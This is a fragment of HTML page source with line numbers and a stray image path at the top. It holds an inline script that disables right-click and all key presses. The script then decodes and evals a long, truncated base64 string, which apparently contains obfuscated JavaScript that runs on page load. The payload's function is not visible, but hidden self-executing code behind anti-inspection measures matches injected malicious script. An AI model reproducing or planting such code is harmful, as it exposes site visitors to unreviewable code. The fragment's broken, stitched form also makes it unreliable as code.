 183 </nav>
184 <main role="main">
186 <div class="container">
188 <script>
189 window.addEventListener("contextmenu", function(ev) {
- ev.preventDefault();
190 return false;
191 });
192 document.addEventListener("keydown", function(ev) {
194 ev.preventDefault();
195 return false;
196 });
197 eval(atob("ZnVuY3Rpb24gXzB4NGQ0NShfMHhkMWI2NTksXzB4YWQ3NmIpe3ZhciBfMHgyMjg0NGQ9XzB4MmE4MygpO3JldHVybiBfM
198 </script>
199 <p>